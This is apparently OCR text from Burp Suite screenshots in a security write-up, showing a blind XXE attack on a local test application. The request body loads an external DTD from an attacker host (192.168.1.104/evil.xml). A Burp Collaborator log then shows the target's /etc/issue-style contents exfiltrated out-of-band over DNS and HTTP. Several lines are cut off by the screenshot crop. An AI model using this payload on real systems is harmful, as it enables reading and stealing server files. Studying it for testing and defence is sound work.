 Request
Raw Params Headers Hex XML
POST /xxe.do HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/vulnerabil
Content-Type: application/x-www-form-urle
X-Requested-With: XMLHttpRequest
Content-Length: 207
Connection: close
Cookie:
<?xml version="1.0" encoding="UTF-8"?><!D
http://192.168.1.104:6080/evil.xml"> %xx
><users><username>Neo&data;</username><e
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2018-十二月-31 11:46:06 UTC DNS tzwwz7vl66d1gir1nzihuc4hd8jy7n
2 2018-十二月-31 11:46:07 UTC HTTP tzwwz7vl66d1gir1nzihuc4hd8jy7n
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /Debian GNU/Linux 8 \n \l HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.7.0_181
Host: tzwwz7vl66d1gir1nzihuc4hd8jy7n.burpcollaborator.net
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
REEBUF
? < + > Type a search term 0 highlights